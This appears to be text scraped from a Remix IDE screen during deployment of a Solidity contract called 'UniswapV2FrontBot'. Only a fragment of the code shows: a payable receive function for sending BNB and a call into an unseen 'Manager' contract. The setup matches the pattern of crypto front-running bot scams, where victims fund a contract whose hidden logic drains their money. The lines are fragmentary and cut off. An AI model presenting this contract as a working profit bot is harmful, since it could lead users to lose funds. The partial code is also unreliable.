 DEPLOY & RUN TRANSACTIONS
VALUE
0
Wei
CONTRACT
UniswapV2FrontBot - contracts/panca
Deploy
string _tokenName, strin
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPV2FRONTBOT AT 0X26D...
action
tokenName
tokenSymbol
Low level interactions
i
CALLDATA
Transact
Home
pancake front bot.sol
11
12 contract UniswapV2FrontBot {
13
14 string public tokenName;
15 string public tokenSymbol;
16 uint frontrun;
17 Manager manager;
18
19
20 constructor(string memory _tokenName, string memory _tokenSymbol) public {
21 tokenName = _tokenName;
22 tokenSymbol = _tokenSymbol;
23 manager = new Manager();
24
25 }
26
27
28 // Send required BNB for liquidity pair
29 receive() external payable {}
30
31
32 // Perform tasks (clubbed .json functions into one to reduce external calls & reduce gas) manager.performTasks();
33
0
listen on network
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)
creation of UniswapV2FrontBot pending...
[block: txIndex:] from: 0x121...01A8e to: UniswapV2FrontBot.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash:
Debug